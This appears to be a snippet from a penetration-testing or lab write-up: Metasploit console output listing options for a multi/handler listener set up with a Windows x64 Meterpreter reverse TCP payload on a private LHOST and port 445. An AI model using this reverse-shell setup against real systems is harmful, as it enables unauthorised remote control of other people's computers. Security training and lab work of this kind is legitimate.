 msf exploit(multi/handler) > show options
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.45.226 yes The listen address (an interface may be specified)
LPORT 445 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target